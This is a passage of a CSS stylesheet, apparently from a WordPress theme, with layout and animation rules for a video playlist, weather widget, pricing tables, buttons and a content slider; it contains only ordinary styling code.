.penci-video_playlist .penci-playlist-title .playlist-title-icon {
font-size: 27px;
float: left;
margin-right: 10px;
height: 70px;
line-height: 70px;
width: 40px;
text-align: center;
font-weight: 400
}
.penci-video_playlist .penci-playlist-title a {
color: inherit
}
.penci-video_playlist .penci-playlist-title .fa {
padding-right: 5px
}
.penci-video_playlist .penci-playlist-title h2 {
padding-top: 14px;
font-size: 18px;
clear: none;
color: inherit;
margin: 0;
}
.penci-video_playlist .penci-playlist-title .penci-videos-number {
font-size: 11px;
display: block;
float: left
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left;
}
.penci-video_playlist .penci-video-nav {
width: 34%;
height: 100%;
float: right;
position: absolute;
top: 0;
right: 0;
border-width: 0 1px 1px 0;
background: #f5f5f5;
overflow: hidden;
}
.penci-video_playlist .penci-custom-scroll {
overflow-y: auto;
height: 100%;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar {
width: 6px;
background: #dedede;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb {
background-color: var(--pcaccent-cl);
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-corner {
background-color: #dedede;
}
.penci-video_playlist .fluid-width-video-wrapper {
padding-top: 56.25% !important
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left
}
.penci-video_playlist .penci-video-play .video-player-wrapper {
position: relative;
z-index: 2
}
.penci-video_playlist .penci-video-play .loader-overlay {
z-index: 1
}
.penci-video_playlist .penci-video-play .video-frame {
visibility: hidden
}
.penci-video_playlist .penci-video-play iframe {
width: 100%
}
.penci-video_playlist .fluid-width-video-wrapper {
position: relative;
z-index: 2
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper iframe[src*="player.vimeo.com"]{
aspect-ratio: auto;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 100px;
height: 56px;
float: left;
}
.penci-video_playlist .penci-video-thumbnail:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0;
z-index: 1;
transition: opacity .3s ease;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail:hover:after {
opacity: .3;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
float: left;
width: 20px;
text-align: left;
line-height: 56px;
font-size: 13px;
color: #111;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item {
padding: 12px 15px;
display: block;
overflow: hidden;
cursor: pointer;
border-bottom: 1px solid #dedede;
transition: all .3s;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item:hover {
background: #dedede;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-play-icon {
display: none;
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-paused-icon {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-play-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-paused-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title {
font-size: 13px;
font-weight: 400;
line-height: 1.3;
font-family: inherit;
width: 100%;
display: block;
float: left;
margin-top: -2px;
transition: all 0.3s;
color: #000;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover {
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-duration {
float: left;
font-size: 11px;
color: #888;
margin-top: 5px;
line-height: 1;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav {
width: 100%;
position: relative;
}
.pencisc-column-1.penci-video_playlist .penci-video-play {
width: 100%;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .penci-video-thumbnail,
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 75px;
height: 42.18px;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-playlist-nav {
min-height: 100px;
max-height: 283px;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,
.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
line-height: 20px;
z-index: 10;
background: var(--pcaccent-cl);
color: #fff;
} .penci-media-carousels {
overflow: hidden;
}
.penci-advanced-carousel-mg {
margin-left: -5px;
margin-right: -5px;
display: block;
clear: both;
}
.penci-media-carousels .penci-image-holder {
background-color: transparent;
}
.penci-media-carousels .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
transition: all 0.3s;
}
.pc-ctpos-on .overlay-icon-format {
top: 10px;
right: 10px;
z-index: 10;
margin: 0;
left: auto;
}
.penci-media-carousels .penci-media-inner {
padding: 0 5px;
}
.penci-media-carousels .penci-media-inct {
display: -ms-flexbox;
display: flex;
flex-direction: column;
position: relative;
}
.penci-media-carousels .penci-media-content {
text-align: center;
margin-top: 20px;
}
.penci-media-img {
position: relative;
}
.penci-media-img > a {
display: block;
}
.penci-media-carousels.pc-ctpos-above .penci-media-img {
order: 3;
}
.penci-media-carousels.pc-ctpos-above .penci-media-content {
order: 1;
margin-top: 0;
margin-bottom: 20px;
}
.penci-media-carousels.pc-ctpos-on .penci-media-content {
margin: 0;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: -ms-flexbox;
display: flex;
flex-direction: row;
z-index: 3;
align-items: flex-end;
}
.pc-ctpos-on .penci-media-content .pc-media-ctinner {
width: 100%;
padding: 15px 10px;
position: relative;
z-index: 2;
}
.pc-media-ctinner {
position: relative;
}
.penci-media-carousels .pc-media-ctinner:before,
.penci-media-carousels .pc-adcr-overlay,
.pc-ctpos-on .penci-media-content > a {
position: absolute;
font-size: 0;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 2;
}
.penci-media-carousels .pc-media-ctinner:before {
z-index: -1;
content: '';
}
.penci-media-carousels .pc-media-ctinner:before,
.pc-adcr-overlay {
opacity: 0.5;
transition: all 0.3s;
}
.penci-media-carousels .penci-media-inct:hover .pc-media-ctinner:before
.penci-media-inct:hover .pc-adcr-overlay {
opacity: 0.7;
}
.penci-media-carousels .penci-media-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.penci-media-carousels .penci-media-title {
font-size: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin: 0;
}
.penci-media-carousels .penci-media-desc {
margin-top: 8px;
line-height: 1.6;
}
.penci-media-rmbtn i,
.penci-media-rmbtn svg {
color: inherit;
font-size: inherit;
}
.penci-media-carousels .pc-icpos-left i,
.penci-media-carousels .pc-icpos-left svg {
margin-right: 5px;
}
.penci-media-carousels .pc-icpos-right i,
.penci-media-carousels .pc-icpos-right svg {
margin-left: 5px;
}
.penci-weather-widget {
overflow: hidden;
color: #111;
}
.penci-weather-city {
font-size: 24px;
font-weight: bold;
line-height: 1;
margin-bottom: 7px;
}
.penci-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: .8;
}
.penci-location-icon {
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: .6;
z-index: 1;
}
.penci-location-icon:hover {
cursor: pointer;
opacity: .9;
}
.penci-weather-temperature {
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}
@media screen and (max-width: 1018px) {
.penci-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.penci-weather-temp-wrap {
display: inline-block;
}
.penci-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
max-width: 145px;
width: 50%;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
@media screen and (max-width: 1018px) {
.penci-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}
@media screen and (min-width: 768px) and (max-width: 1018px) {
.penci-weather-now {
margin-left: 0;
}
}
@media screen and (max-width: 767px) {
.penci-weather-now {
width: 100px;
}
}
.penci-weather-now .penci-big-degrees {
font-size: 40px;
}
@media screen and (max-width: 1018px) {
.penci-weather-now .penci-big-degrees {
font-size: 32px;
}
}
.penci-weather-now .penci-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: .6;
line-height: 1;
vertical-align: top;
}
.penci-weather-now .penci-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: .6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.penci-weather-now:hover {
cursor: pointer;
}
.penci-weather-lo-hi {
float: left;
text-align: left;
}
.penci-weather-lo-hi__content {
padding: 15px 0;
}
.penci-weather-lo-hi__content .penci-circle {
padding-left: 3px;
}
.penci-weather-degrees-wrap {
padding: 15px 0;
text-align: right;
}
.penci-weather-degrees-wrap:before,
.penci-weather-degrees-wrap:after {
content: '';
display: table;
clear: both;
}
@media screen and (max-width: 1018px) {
.penci-weather-degrees-wrap {
padding: 10px;
}
}
.penci-weather-degrees-wrap i {
position: relative;
top: 1px;
font-size: 16px;
color: #b3b3b3;
right: 5px;
}
.penci-weather-degrees-wrap .penci-small-degrees {
font-size: 12px;
}
.penci-weather-degrees-wrap .penci-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.penci-weather-information {
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
vertical-align: top;
opacity: .6;
margin-top: 19px;
border-top: 1px solid #ececec;
border-bottom: 1px solid #ececec;
}
.penci-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
margin-right: 5px;
}
.penci-weather-section {
float: left;
width: 33%;
}
.penci_humidty {
text-align: right;
padding-right: 10px;
}
.penci_wind {
text-align: center;
}
.penci_clouds {
text-align: left;
padding-left: 10px;
}
.penci-weather-week {
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: block;
margin-bottom: -5px;
clear: both;
overflow: hidden;
}
.penci-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: var(--pcaccent-cl);
opacity: .07;
}
.penci-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.penci-weather-days .penci-day {
margin-bottom: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-days .penci-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: .7;
}
.penci-weather-days .penci-circle {
position: relative;
right: 5px;
}
.penci-weather-days .penci-day {
margin-top: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.penci-weather-set-location .penci-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
border: 0;
padding: 0 10px;
}
.penci-weather-set-location .penci-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: .5;
}
.penci-show-location {
display: block !important;
}
.penci-show-location label {
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: .6;
pointer-events: none;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.penci-weather-animated-icon {
float: left;
text-align: right;
position: relative;
}
.penci-weather-animated-icon i {
width: 70px;
font-size: 70px;
opacity: 0.4;
top: 15px;
left: 0;
right: auto;
}
.penci_facebook_widget .penci-block_content {
text-align: center;
}
.penci_facebook_widget .fb_iframe_widget {
max-width: 340px;
} .penci-pricing-item {
color: #888;
text-align: center;
padding: 20px;
font-size: 15px;
box-sizing: content-box;
overflow: hidden;
position: relative;
}
.penci-pricing_featured.penci-pricing-f-hheight {
padding-top: 50px;
padding-bottom: 50px;
transform: translateY(-30px);
position: relative;
}
@media (min-width: 768px) {
.penci-pricing_featured.penci-pricing-f-scale {
background: var(--pcbg-cl);
transform: scale(1.15);
-webkit-transform: scale(1.15);
position: relative;
z-index: 3;
}
}
.penci-pricing_featured .penci-pricing-ribbon {
position: absolute;
height: 60px;
width: 38px;
background: var(--pcaccent-cl);
color: #fff;
border-bottom-left-radius: 20px;
border-bottom-right-radius: 20px;
right: 15px;
top: 0;
padding-bottom: 15px;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 18px;
z-index: 5;
}
.penci-pricing_featured .penci-pricing-ribbon-text {
position: absolute;
top: 18px;
right: -67px;
padding: 4px 0;
width: 200px;
background-color: #ff6618;
color: #fff;
transform: rotate(40deg);
text-align: center;
font-size: 12px;
line-height: 1.3em;
z-index: 5;
text-transform: uppercase;
font-family: var(--pchead-font);
}
.penci-pricing-item.penci-pricing-s1 {
border: 1px solid var(--pcborder-cl);
}
.penci-pricing-item.penci-pricing-s2 {
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
background-color: #ffff;
border-radius: 15px;
}
.penci-pricing-item.penci-pricing-s2 .penci-pricing-btn {
border-radius: 10px
}
.penci-pricing-item:after {
content: '';
display: table;
width: 100%
}
.penci-pricing-item .penci-pricing-inner {
position: relative
}
.penci-pricing-item .penci-pricing-image {
width: 150px;
text-align: center;
margin: 0 auto 20px;
overflow: hidden
}
.penci-pricing-item .penci-pricing-image img {
height: auto;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-icon {
text-align: center;
font-size: 50px;
margin-bottom: 20px;
line-height: 1;
}
.penci-pricing-item .penci-pricing-icon i {
font-size: inherit;
color: inherit;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-header {
margin-bottom: 20px
}
.penci-pricing-fheader .penci-pricing-header {
margin-top: -20px;
margin-right: -20px;
margin-left: -20px;
padding: 20px 0;
background: #fff000;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 50px;
margin-top: -50px;
}
.penci-pricing-item .penci-pricing-title {
font-size: 36px;
font-weight: 700;
line-height: 1;
}
.penci-pricing-item .penci-pricing-subtitle {
color: #888;
line-height: 1.3;
margin-top: 10px;
}
.penci-pricing-item .penci-pricing-title,
.penci-pricing-item .penci-price-unit {
color: #111
}
.penci-pricing-item .penci-pricing-price {
font-size: 48px;
line-height: 1;
display: inline-block;
}
.penci-pricing-item .penci-pricing-unit {
display: block
}
.penci-pricing-oneline .penci-pricing-unit {
display: inline-block;
}
.penci-pricing-item .penci-pricing-featured {
margin-top: 20px;
margin-bottom: 30px;
font-size: 16px;
}
.penci-pricing-btn-above .penci-pricing-featured {
margin-bottom: 5px;
}
.penci-pricing-btn-above .penci-pricing-pbutton {
margin-top: 20px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol {
margin: 0;
padding: 0;
}
.penci-pricing-item .penci-pricing-featured li {
margin-left: 0;
list-style: none;
margin-bottom: 10px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol,
.penci-pricing-item .penci-pricing-featured li,
.penci-pricing-item .penci-pricing-featured p,
.penci-pricing-item .penci-pricing-featured span,
.penci-pricing-item .penci-pricing-featured div,
.penci-pricing-item .penci-pricing-featured a,
.penci-pricing-item .penci-pricing-featured strong {
font-size: inherit;
font-family: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-transform: inherit;
font-style: inherit;
text-decoration: inherit;
line-height: 1.3
}
.penci-pricing-item .penci-pricing-featured li:last-child {
margin-bottom: 0
}
.penci-pricing-item .penci-pricing-btn {
display: block;
width: 100%;
font-size: 15px;
box-sizing: border-box;
max-width: 100%;
text-decoration: none !important;
margin-left: auto;
margin-right: auto;
color: #fff;
}
.penci-pricing-btn-borders .penci-pricing-btn {
background: none !important;
border: 2px solid;
color: var(--pctext-cl);
}
.penci-pricing-btn-borders .penci-pricing-btn:hover {
border-color: var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
@media (max-width: 767px) {
.penci-pricing_featured.penci-pricing-f-hheight {
transform: translateY(0);
padding-top: 20px;
padding-bottom: 20px;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 20px;
margin-top: -20px;
}
} .pcbtn-wrapper {
display: block;
}
.pcbtn-align-left {
text-align: left;
}
.pcbtn-align-center {
text-align: center;
}
.pcbtn-align-right {
text-align: right;
}
.pcbtn-wrapper a.pcbtn {
display: inline-block;
text-decoration: none;
background: #f2f2f2;
color: #333;
position: relative;
font-family: var(--pchead-font);
font-size: 16px;
vertical-align: top;
transition: color 0.3s, transform 0.3s;
}
.pcbtn-wrapper a.pcbtn:before {
content: "";
z-index: 1;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
opacity: 0;
transition: all 0.3s;
}
.pcbtn-wrapper a.pcbtn:hover:before {
opacity: 1;
}
.pcbtn-wrapper a.pcbtn-bordered:before,
.pcbtn-bordered .pcbtn-wrapperin {
border: 2px solid;
}
.pcbtn-wrapper a.pcbtn-bstyle-dotted:before,
.pcbtn-bstyle-dotted .pcbtn-wrapperin {
border-style: dotted;
}
.pcbtn-wrapper a.pcbtn-bstyle-dashed:before,
.pcbtn-bstyle-dashed .pcbtn-wrapperin {
border-style: dashed;
}
.pcbtn-wrapper a.pcbtn-bstyle-double:before,
.pcbtn-bstyle-double .pcbtn-wrapperin {
border-style: double;
}
.pcbtn-wrapper a.pcbtn-bstyle-groove:before,
.pcbtn-bstyle-groove .pcbtn-wrapperin {
border-style: groove;
}
.pcbtn-wrapper a.pcbtn-bstyle-ridge:before,
.pcbtn-bstyle-ridge .pcbtn-wrapperin {
border-style: ridge;
}
.pcbtn-wrapper a.pcbtn-bstyle-inset:before,
.pcbtn-bstyle-inset .pcbtn-wrapperin {
border-style: inset;
}
.pcbtn-wrapper a.pcbtn-bstyle-outset:before,
.pcbtn-bstyle-outset .pcbtn-wrapperin {
border-style: outset;
}
.pcbtn-wrapper a.pcbtn-bstyle-gradient:before,
.pcbtn-bstyle-gradient .pcbtn-wrapperin {
border-image: linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image: -webkit-linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image-slice: 1;
}
.pcbtn-align-justify a.pcbtn {
display: block;
width: 100%;
}
@media (max-width: 1024px) {
.pcbtn-talign-left {
text-align: left;
}
.pcbtn-talign-center {
text-align: center;
}
.pcbtn-talign-right {
text-align: right;
}
.pcbtn-talign-left a.pcbtn,
.pcbtn-talign-center a.pcbtn,
.pcbtn-talign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-talign-justify a.pcbtn {
display: block;
width: 100%;
}
}
@media (max-width: 767px) {
.pcbtn-malign-left {
text-align: left;
}
.pcbtn-malign-center {
text-align: center;
}
.pcbtn-malign-right {
text-align: right;
}
.pcbtn-malign-left a.pcbtn,
.pcbtn-malign-center a.pcbtn,
.pcbtn-malign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-malign-justify a.pcbtn {
display: block;
width: 100%;
}
}
.pcbtn-wrapperin {
text-align: center;
padding: 10px 20px;
display: block;
}
.pcbtn-align-justify .pcbtn-wrapperin,
.pcbtn-align-justify .pcbtn-wrapperin span {
width: 100%;
}
.pcbtn-content svg {
width: 16px;
height: auto;
vertical-align: middle;
transition: fill 0.3s;
}
.pcbtn-icon-left span span i,
.pcbtn-icon-left span span svg {
margin-right: 5px;
}
.pcbtn-icon-right span span i,
.pcbtn-icon-right span span svg {
margin-left: 5px;
}
.pcbtn-wrapperin span {
display: block;
line-height: 1.3;
}
.pcbtn-wrapperin span.pcbtn-content {
text-transform: uppercase;
font-weight: 500;
z-index: 5;
position: relative;
transition: all 0.3s;
}
.pcbtn-wrapperin span.pcbtn-subtext {
margin: 5px 0 0 0;
font-size: 12px;
z-index: 5;
position: relative;
} .penci-ctslide-wrap {
height: 400px;
position: relative;
}
.penci-ctslide-wrap:before {
display: block;
width: 100%;
background: none !important;
box-shadow: none !important
}
.penci-custom-slide {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.penci-ctslide-inner {
height: 100%;
width: 100%;
z-index: 10;
}
.penci-ctslider-bg-overlay,
.penci-ctslide-bg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
-webkit-background-size: cover;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
min-width: 100%;
min-height: 100%;
-webkit-transition-property: -webkit-transform;
transition-property: -webkit-transform;
-o-transition-property: transform;
transition-property: transform;
transition-property: transform, -webkit-transform;
-webkit-transition-duration: 10s;
-o-transition-duration: 10s;
transition-duration: 10s;
}
.penci-ctslider-featimg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 15;
background: transparent !important;
}
.penci-ctslider-content,
.penci-ctslide-inner {
position: relative;
z-index: 50;
}
.penci-ctslide-inner {
display: flex;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg {
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-duration: 20s;
animation-duration: 20s;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-in {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
-webkit-animation-name: penci-ken-burns-in;
animation-name: penci-ken-burns-in;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-out {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
-webkit-animation-name: penci-ken-burns-out;
animation-name: penci-ken-burns-out;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 30px;
width: 100%;
}
.penci-v-poswrap-top .penci-ctslide-inner {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-v-poswrap-bottom .penci-ctslide-inner {
-webkit-box-align: end;
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
}
.penci-v-poswrap-middle .penci-ctslide-inner {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.penci-h-poswrap-left .penci-ctslide-inner {
-webkit-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.penci-h-poswrap-right .penci-ctslide-inner {
-webkit-box-pack: end;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.penci-h-poswrap-center .penci-ctslide-inner {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
.xpenci-slides-wrap div:not(.lslide ) > .penci-ctslide-inner {
display: none;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title {
color: #fff;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title,
.penci-slides-wrap .penci-slider_btnwrap {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: .65s;
-moz-animation-duration: .65s;
-ms-animation-duration: .65s;
-o-animation-duration: .65s;
animation-duration: .65s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-slides-wrap .pencislider-title {
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0 0 15px 0;
animation-delay: 0.9s;
-webkit-animation-delay: 0.9s;
}
.penci-slides-wrap .pencislider-caption {
font-size: 16px;
line-height: 1.4;
margin: 0 0 25px 0;
-webkit-animation-delay: 1.1s;
-moz-animation-delay: 1.1s;
animation-delay: 1.1s;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner {
position: relative;
padding: 5px 12px;
display: inline-block;
vertical-align: top;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner:before,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner span,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner span {
position: relative;
z-index: 10;
padding: 0;
margin: 0;
}
.penci-slides-wrap .penci-slider_btnwrap {
margin: 0;
background: none;
padding: 0;
vertical-align: top;
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.penci-slider_btnwrap .pencislider-btn {
display: inline-block;
background: transparent;
border: 1px solid #fff;
color: #fff;
line-height: 1;
height: 36px;
padding: 0 20px;
border-radius: 0;
font-size: 12px;
font-weight: 600;
width: auto;
}
.penci-slider_btnwrap .pencislider-btn > span {
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
white-space: nowrap;
}
.penci-slider_btnwrap .pencislider-btn:hover {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
text-decoration: none;
}
.penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 15px;
}
@keyframes penci-ken-burns-in {
0% {
transform: scale(1);
}
100% {
transform: scale(1.2);
}
}
@keyframes penci-ken-burns-out {
0% {
transform: scale(1.2);
}
100% {
transform: scale(1);
}
}
.penci-slides-wrap .active .penci-fadeInDown .pencislider-title,
.penci-slides-wrap .active .penci-fadeInDown .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInDown .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
}
.penci-slides-wrap .active .penci-fadeInUp .pencislider-title,
.penci-slides-wrap .active .penci-fadeInUp .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInUp .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-title,
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInLeft .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
}
.penci-slides-wrap .active .penci-fadeInRight .pencislider-title,
.penci-slides-wrap .active .penci-fadeInRight .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInRight .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
@-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.popUpfadeInDown {
animation-name: fadeInDown;
}
@keyframes fadeInDown {
from {
opacity: 0;
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
transform: none;
}
}
@keyframes popUpfadeInDown {
from {
opacity: 0;
transform: translate3d(0, -80px, 0);
}
to {
opacity: 1;
transform: none;
}
} .penci-page-header-wrap {
background: #dfdfdf;
color: #111;
overflow: hidden;
padding-top: 80px;
padding-bottom: 80px;
margin-bottom: 60px;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
}
.penci-body-epageheader #header,
.penci-body-epageheader .penci-header-signup-form {
margin-bottom: 0;
margin-top: 0;
}
.penci-page-header-wrap .container.penci-breadcrumb {
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.penci-page-header-wrap .penci-page-header-title {
position: relative;
text-transform: uppercase;
font-size: 30px;
font-weight: 600;
color: #111;
line-height: 1;
padding: 0 0 14px;
margin: 0 0 23px;
}
.penci-page-header-wrap .penci-page-header-title:before {
content: "";
position: absolute;
